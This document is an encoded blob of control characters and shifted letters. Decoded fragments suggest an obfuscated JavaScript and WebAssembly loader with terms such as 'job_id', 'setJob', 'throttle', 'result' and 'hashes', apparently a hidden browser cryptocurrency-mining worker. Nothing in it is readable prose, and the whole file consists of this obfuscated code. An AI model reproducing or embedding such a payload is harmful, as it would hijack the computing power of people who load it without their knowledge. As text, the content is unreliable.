1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CWcHqqU\x18NH^zI\x1fWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_l